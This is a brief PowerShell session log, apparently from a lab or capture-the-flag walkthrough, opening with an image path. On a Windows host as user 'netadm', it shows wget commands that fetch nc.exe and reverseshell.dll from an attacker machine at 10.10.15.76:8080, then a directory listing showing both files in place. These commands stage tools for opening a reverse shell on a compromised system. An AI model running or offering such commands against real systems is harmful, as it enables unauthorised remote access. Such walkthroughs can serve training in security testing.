 PS C:\Users\netadm> wget http://10.10.15.76:8080/nc.exe -outfile nc.exe
PS C:\Users\netadm> wget http://10.10.15.76:8080/reverseshell.dll -outfile reverseshell.dll
PS C:\Users\netadm> ls
Directory: C:\Users\netadm
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/19/2021 1:38 PM 3D Objects
d-r--- 5/19/2021 1:38 PM Contacts
d-r--- 6/8/2021 9:19 PM Desktop
d-r--- 5/19/2021 1:38 PM Documents
d-r--- 5/19/2021 1:38 PM Downloads
d-r--- 5/19/2021 1:38 PM Favorites
d-r--- 5/19/2021 1:38 PM Links
d-r--- 5/19/2021 1:38 PM Music
d-r--- 5/19/2021 1:38 PM Pictures
d-r--- 5/19/2021 1:38 PM Saved Games
d-r--- 5/19/2021 1:38 PM Searches
d-r--- 5/19/2021 1:38 PM Videos
-a---- 8/17/2023 7:29 AM 59392 nc.exe
-a---- 8/17/2023 7:29 AM 9216 reverseshell.dll